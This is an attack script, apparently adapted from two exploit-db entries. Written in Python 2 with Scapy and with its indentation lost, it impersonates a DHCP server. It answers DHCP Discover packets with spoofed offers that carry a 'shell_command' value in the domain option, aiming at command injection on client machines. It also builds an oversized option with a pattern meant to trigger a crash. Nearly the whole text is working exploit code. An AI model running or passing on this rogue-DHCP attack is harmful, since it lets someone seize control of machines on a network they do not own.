 # Based on https://www.exploit-db.com/exploits/9265
# and https://www.exploit-db.com/exploits/36933
import socket, struct
def ip2long(ip):
"""
Convert an IP string to packed long
"""
packedIP = socket.inet_aton(ip)
#return struct.unpack("!L", packedIP)[0]
return packedIP
ip_long = ip2long(server_ip)
dhcp_option = "\x35\x01\x05\x36\x04" + ip_long + "\x33\x04\x00\x00\x00\x10\x03\x04"
dhcp_option += ip_long + "\x06\x04" + ip_long + "\x0f\x0a" + "X"*10 + "\x00"
payload= ""
for i in xrange(0,0x90//4):
payload += chr(0x43+i)*4 # Create a pattern for when we Segfault
dhcp_option += "\x01" + chr(len(payload)) + payload + "\xFF"
def toMAC(strMac):
cmList = strMac.split(":")
hCMList = []
for iter1 in cmList:
hCMList.append(int(iter1, 16))
hMAC =  struct.pack('!B', hCMList[0]) + struct.pack('!B', hCMList[1])
hMAC += struct.pack('!B', hCMList[2]) + struct.pack('!B', hCMList[3])
hMAC += struct.pack('!B', hCMList[4]) + struct.pack('!B', hCMList[5])
return hMAC
def detect_dhcp(pkt):
if DHCP in pkt:
# if DHCP Discover then DHCP Offer
if pkt[DHCP].options[0][1]==1:
clientMAC = pkt[Ether].src
print "DHCP Discover packet detected from " + clientMAC
p=( Ether(src=spoofed_mac,dst="ff:ff:ff:ff:ff:ff")/
IP(src=server_ip,dst="255.255.255.255")/
UDP(sport=67,dport=68)/
BOOTP(
op=2,
yiaddr=victim_assign_ip,
siaddr=server_ip,
giaddr=gateway_ip,
chaddr=toMAC(clientMAC),
xid=pkt[BOOTP].xid,
sname=server_ip
)/
DHCP(options=[('message-type','offer')])/
DHCP(options=[('subnet_mask',subnet_mask)])/
DHCP(options=[('name_server',dns_ip)])/
DHCP(options=[('lease_time',1)])/
DHCP(options=[('router',gateway_ip)])/
DHCP(options=[('domain',shell_command)])/
DHCP(options=[('server_id',server_ip),('end')]))
p.show()
print "AAAAHHH"
sendp(p, iface=iface_name)
print "DHCP Offer packet sent"